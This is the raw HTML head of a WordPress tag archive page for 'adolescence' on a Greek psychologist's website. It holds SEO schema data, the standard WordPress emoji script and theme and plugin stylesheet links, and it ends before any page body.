

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nikosvamvakaris.gr/tag/%CE%B5%CF%86%CE%B7%CE%B2%CE%B5%CE%AF%CE%B1/
body_size: 19099
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="el" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#036272"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>εφηβεία - Νίκος Βαμβακάρης, Μ.Α. | Ψυχολόγος</title>

		<!-- All in One SEO 4.5.6 - aioseo.com -->
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://nikosvamvakaris.gr/tag/%CE%B5%CF%86%CE%B7%CE%B2%CE%B5%CE%AF%CE%B1/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/nikosvamvakaris.gr\/tag\/%CE%B5%CF%86%CE%B7%CE%B2%CE%B5%CE%AF%CE%B1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nikosvamvakaris.gr\/#listItem","position":1,"name":"Home","item":"https:\/\/nikosvamvakaris.gr\/","nextItem":"https:\/\/nikosvamvakaris.gr\/tag\/%ce%b5%cf%86%ce%b7%ce%b2%ce%b5%ce%af%ce%b1\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nikosvamvakaris.gr\/tag\/%ce%b5%cf%86%ce%b7%ce%b2%ce%b5%ce%af%ce%b1\/#listItem","position":2,"name":"\u03b5\u03c6\u03b7\u03b2\u03b5\u03af\u03b1","previousItem":"https:\/\/nikosvamvakaris.gr\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/nikosvamvakaris.gr\/tag\/%CE%B5%CF%86%CE%B7%CE%B2%CE%B5%CE%AF%CE%B1\/#collectionpage","url":"https:\/\/nikosvamvakaris.gr\/tag\/%CE%B5%CF%86%CE%B7%CE%B2%CE%B5%CE%AF%CE%B1\/","name":"\u03b5\u03c6\u03b7\u03b2\u03b5\u03af\u03b1 - \u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2","inLanguage":"el","isPartOf":{"@id":"https:\/\/nikosvamvakaris.gr\/#website"},"breadcrumb":{"@id":"https:\/\/nikosvamvakaris.gr\/tag\/%CE%B5%CF%86%CE%B7%CE%B2%CE%B5%CE%AF%CE%B1\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/nikosvamvakaris.gr\/#organization","name":"\u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u00a0\u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2","url":"https:\/\/nikosvamvakaris.gr\/"},{"@type":"WebSite","@id":"https:\/\/nikosvamvakaris.gr\/#website","url":"https:\/\/nikosvamvakaris.gr\/","name":"\u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u00a0\u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2","description":"\u03a3\u03c5\u03bc\u03b2\u03bf\u03c5\u03bb\u03b5\u03c5\u03c4\u03b9\u03ba\u03ae, \u03a8\u03c5\u03c7\u03bf\u03b8\u03b5\u03c1\u03b1\u03c0\u03b5\u03af\u03b1, \u03ba\u03b1\u03b9 \u03a0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ae \u0391\u03bd\u03ac\u03c0\u03c4\u03c5\u03be\u03b7","inLanguage":"el","publisher":{"@id":"https:\/\/nikosvamvakaris.gr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος" href="https://nikosvamvakaris.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος" href="https://nikosvamvakaris.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος &raquo; εφηβεία" href="https://nikosvamvakaris.gr/tag/%ce%b5%cf%86%ce%b7%ce%b2%ce%b5%ce%af%ce%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nikosvamvakaris.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sgr_main-css' href='https://nikosvamvakaris.gr/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1629121565' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nikosvamvakaris.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='convertkit-broadcasts-css' href='https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-button-css' href='https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-css' href='https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-field-css' href='https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-css' href='https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #036272;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='quiz-maker-css' href='https://nikosvamvakaris.gr/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://nikosvamvakaris.gr/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://nikosvamvakaris.gr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://nikosvamvakaris.gr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=11.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=11.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=11.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://nikosvamvakaris.gr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,600,700%7CComfortaa:300,400,500,600,700%7CRoboto+Condensed:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7/css/main.min.css?ver=11.9.3' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.3));
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=11.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://nikosvamvakaris.gr/wp-content/uploads/the7-css/css-vars.css?ver=3e15ef2e1816' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://nikosvamvakaris.gr/wp-content/uploads/the7-css/custom.css?ver=3e15ef2e1816' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://nikosvamvakaris.gr/wp-content/uploads/the7-css/media.css?ver=3e15ef2e1816' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://nikosvamvakaris.gr/wp-content/uploads/the7-css/mega-menu.css?ver=3e15ef2e1816' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://nikosvamvakaris.gr/wp-content/uploads/the7-css/post-type-dynamic.css?ver=3e15ef2e1816' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://nikosvamvakaris.gr/wp-content/themes/dt-the7-child/style.css?ver=11.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://nikosvamvakaris.gr/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://nikosvamvakaris.gr/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-vidcons-css' href='https://nikosvamvakaris.gr/wp-content/plugins/Ultimate_VC_Addons/assets/fonts/vidcons.css?ver=3.19.19' type='text/css' media='all' />
